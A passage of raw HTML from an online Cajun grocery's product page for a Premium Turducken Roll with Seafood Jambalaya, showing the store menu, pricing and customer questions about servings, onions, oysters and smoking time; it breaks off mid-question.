        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/turducken">Turducken</a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Turducken Roll">Search</a></li>
        <li><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-seafood-jambalaya?tag=Turducken%20Roll">Premium Turducken Roll with Seafood Jambalaya 4 lbs</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Premium Turducken Roll with Seafood Jambalaya</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Seafood-Jambalaya-4-lbs-700x700.jpg" title="Turducken Roll with Seafood Jambalaya 4 lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Seafood-Jambalaya-4-lbs-350x350.jpg" title="Turducken Roll with Seafood Jambalaya 4 lbs" alt="Turducken Roll with Seafood Jambalaya 4 lb" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/cajun-grocer">Cajun Grocer</a></li>
                        <li><b>Product Code:</b> 667046210932</li>
                          <li><b>UPC Code : </b> 667046210932</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#53af2e; font-weight:bold;">In Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">88</span><span class="smfont">.00</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">49</span><span class="smfont">.99</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">2 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">47</span><span class="smfont">.99</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="3325" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg">Add to Cart</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('3325');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('3325');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">4 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Turducken Roll">Turducken Roll</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Seafood Jambalaya">Seafood Jambalaya</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (4)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">5</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <style>
#container h3 span, .product-tab .tabs li.active a {
    border-color: #f5f5f5 !important;
}
</style>
<div class="q__list clearfix">
  <div style="background: #f5f5f5;" data-toggle="collapse" data-target="#jd-ans-1256" class="ques__title jd-qus">
    <h3 style="font-size: 17px;"  class="quat__title">
      <b>Q:</b>
            <span class="question_details1">How many people can a 5lb turducken feed at 1 seating, in other words,  can 2 people enjoy it over 2 or 3 days?</span>
      <span class="question_details hide">How many people can a 5lb turducken feed at 1 seating, in other words,  can 2 people enjoy it over 2 or 3 days?</span>
          </h3>
        <i class="fa fa-angle-up j__arrow" aria-hidden="true"></i>
    <div class="clearfix"></div>
  </div>
  <div id="jd-ans-1256" class="jd-ans collapse in">
    <div style="background: #f5f5f5;" class="q__detail">
                             </div>
  	    <div class="q__answer">
      <p><b>A:</b> The 4 LB turducken roll will serve approximately 4-5 people depending on serving size.  </p>
                </div>
          </div>
</div>
<div class="q__list clearfix">
  <div style="background: #f5f5f5;" data-toggle="collapse" data-target="#jd-ans-1159" class="ques__title jd-qus">
    <h3 style="font-size: 17px;"  class="quat__title">
      <b>Q:</b>
            <span class="question_details1">Does the dressing contain onions?</span>
      <span class="question_details hide">Does the dressing contain onions?</span>
          </h3>
        <i class="fa fa-angle-up j__arrow" aria-hidden="true"></i>
    <div class="clearfix"></div>
  </div>
  <div id="jd-ans-1159" class="jd-ans collapse in">
    <div style="background: #f5f5f5;" class="q__detail">
                             </div>
  	    <div class="q__answer">
      <p><b>A:</b> Yes, the stuffing contains onions. </p>
                </div>
          </div>
</div>
<div class="q__list clearfix">
  <div style="background: #f5f5f5;" data-toggle="collapse" data-target="#jd-ans-950" class="ques__title jd-qus">
    <h3 style="font-size: 17px;"  class="quat__title">
      <b>Q:</b>
            <span class="question_details1">Are there any oysters in the seafood jambalaya stuffing?</span>
      <span class="question_details hide">Are there any oysters in the seafood jambalaya stuffing?</span>
          </h3>
        <i class="fa fa-angle-up j__arrow" aria-hidden="true"></i>
    <div class="clearfix"></div>
  </div>
  <div id="jd-ans-950" class="jd-ans collapse in">
    <div style="background: #f5f5f5;" class="q__detail">
                             </div>
  	    <div class="q__answer">
      <p><b>A:</b> No, the seafood jambalaya stuffing consists of shrimp and crawfish.</p>
                </div>
          </div>
</div>
<div class="q__list clearfix">
  <div style="background: #f5f5f5;" data-toggle="collapse" data-target="#jd-ans-927" class="ques__title jd-qus">
    <h3 style="font-size: 17px;"  class="quat__title">
      <b>Q:</b>
            <span class="question_details1">Can you smoke them? About how long to get to temp?</span>
      <span class="question_details hide">Can you smoke them? About how long to get to temp?</span>
          </h3>
        <i class="fa fa-angle-up j__arrow" aria-hidden="true"></i>
    <div class="clearfix"></div>
  </div>
  <div id="jd-ans-927" class="jd-ans collapse in">
    <div style="background: #f5f5f5;" class="q__detail">
                             </div>
  	    <div class="q__answer">
      <p><b>A:</b> Yes, they can be smoked. It would take roughly about 30-40 minutes per pound to reach internal temperature of 165. </p>
                </div>
          </div>
</div>
<div class="q__list clearfix">
  <div style="background: #f5f5f5;" data-toggle="collapse" data-target="#jd-ans-735" class="ques__title jd-qus">
    <h3 style="font-size: 17px;"  class="quat__title">
      <b>Q:</b>
